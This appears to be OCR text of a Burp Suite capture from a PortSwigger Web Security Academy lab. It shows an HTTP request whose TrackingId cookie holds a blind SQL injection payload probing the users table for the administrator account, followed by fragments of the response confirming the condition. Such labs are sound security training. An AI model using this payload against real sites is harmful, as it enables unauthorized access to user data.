 Pretty Raw Hex \n
GET / HTTP/1.1
Host: 0af4000903b8f780c2ea17a200fe004a.web-security-academy.net
Cookie: TrackingId=
'UNION+SELECT+'a'+from+users+where+username%3d'administrator'--
; session=EuSoHCFVmdyfMZcye7leiQPAN3Rbjibn
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Pretty Raw Hex Render
43 <div class="container">
44 <header class="navigation-he
45 <section class="top-links"
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">